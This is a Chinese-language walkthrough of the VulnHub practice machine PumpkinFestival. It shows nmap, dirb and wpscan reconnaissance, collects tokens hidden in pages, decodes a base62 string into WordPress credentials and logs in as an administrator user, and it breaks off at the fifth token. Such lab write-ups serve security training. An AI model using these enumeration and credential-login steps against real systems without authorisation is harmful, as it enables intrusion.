vulnhub系列:PumpkinFestival

一、信息收集



靶机给出了IP地址:192.168.23.184



nmap扫描端口:开放端口:21、80、6880

nmap 192.168.23.184 -p- -A -sV -Pn





dirb扫描目录

dirb http://192.168.23.184/



访问80端口,提到用户 harry ,看到 Alohomora! ,好像是个人名,或许可以作为账号或密码,留存



token 1

这里没什么发现,f12查看源码,得到一串 token 值

45d9ee7239bc6b0bb21d3f8e1c5faa52



访问robots.txt

token 2

访问tokens时,权限被拒绝,可能存在文件,尝试访问token.txt,得到第二个 token



依次拼接访问,访问 /store/track.txt 时,得到一串值和一个邮箱

Tracking code : 2542 8231 6783 486

admin@pumpkins.local

看到 local ,可能需要绑定hosts,在 hosts 中写入

192.168.23.184 pumpkins.local



token 3

访问 pumpkins.local,发现第三个 token

06c3eb12ef2389e2752335beccfb2080

dirb目录扫描,看到有 wordpress (kali中/etc/hosts也需要配置一下)

dirb http://pumpkins.local/



wpscan扫描一下

wpscan --url http://pumpkins.local -e at -e ap -e u

发现两个用户

admin

morse



发现一个 readme.html 文件,访问一下,发现一串字符

http://pumpkins.local/readme.html

K82v0SuvV1En350M0uxiXVRTmBrQIJQN78s



试了试,是base62编码,解码后得到 用户morse 和 jack 和一个密码

morse & jack : Ug0t!TrIpyJ

token 4



访问 wp-admin,登录

http://pumpkins.local/wp-admin



morse 用户成功登录

morse:Ug0t!TrIpyJ

在 profile 下发现第四个token

7139e925fd43618653e51f820bc6201b



token 5

